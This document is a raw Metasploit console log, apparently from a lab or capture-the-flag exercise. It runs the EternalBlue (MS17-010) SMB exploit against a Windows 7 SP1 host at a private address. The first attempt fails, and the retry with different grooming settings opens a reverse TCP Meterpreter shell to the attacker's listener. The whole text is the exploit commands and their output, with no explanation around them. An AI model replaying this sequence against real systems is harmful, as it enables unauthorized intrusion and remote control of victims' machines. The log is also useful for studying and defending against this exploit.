 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.2.215
RHOSTS => 10.10.2.215
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.11.100.204
LHOST => 10.11.100.204
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.11.100.204:4444
[*] 10.10.2.215:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.2.215:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.2.215:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.2.215:445 - The target is vulnerable.
[*] 10.10.2.215:445 - Connecting to target for exploitation.
[+] 10.10.2.215:445 - Connection established for exploitation.
[+] 10.10.2.215:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.2.215:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.2.215:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.2.215:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.2.215:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.2.215:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.2.215:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.2.215:445 - Sending all but last fragment of exploit packet
[*] 10.10.2.215:445 - Starting non-paged pool grooming
[+] 10.10.2.215:445 - Sending SMBv2 buffers
[+] 10.10.2.215:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.2.215:445 - Sending final SMBv2 buffers.
[*] 10.10.2.215:445 - Sending last fragment of exploit packet!
[*] 10.10.2.215:445 - Receiving response from exploit packet
[+] 10.10.2.215:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.2.215:445 - Sending egg to corrupted connection.
[*] 10.10.2.215:445 - Triggering free of corrupted buffer.
[-] 10.10.2.215:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.2.215:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.2.215:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.2.215:445 - Connecting to target for exploitation.
[+] 10.10.2.215:445 - Connection established for exploitation.
[+] 10.10.2.215:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.2.215:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.2.215:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.2.215:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.2.215:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.2.215:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.2.215:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.2.215:445 - Sending all but last fragment of exploit packet
[*] 10.10.2.215:445 - Starting non-paged pool grooming
[+] 10.10.2.215:445 - Sending SMBv2 buffers
[+] 10.10.2.215:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.2.215:445 - Sending final SMBv2 buffers.
[*] 10.10.2.215:445 - Sending last fragment of exploit packet!
[*] 10.10.2.215:445 - Receiving response from exploit packet
[+] 10.10.2.215:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.2.215:445 - Sending egg to corrupted connection.
[*] 10.10.2.215:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.2.215
[*] Meterpreter session 1 opened (10.11.100.204:4444 -> 10.10.2.215:49264) at 2024-08-24 16:56:25 -0400
[+] 10.10.2.215:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.2.215:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.2.215:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >